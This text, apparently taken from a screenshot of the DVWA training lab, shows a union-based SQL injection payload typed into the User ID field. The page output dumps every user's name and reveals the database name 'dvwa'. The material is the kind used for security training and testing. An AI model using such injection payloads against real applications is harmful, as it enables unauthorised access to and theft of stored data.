 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #";
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #";
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #";
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #";
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #";
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #";
First name:
Surname: dvwa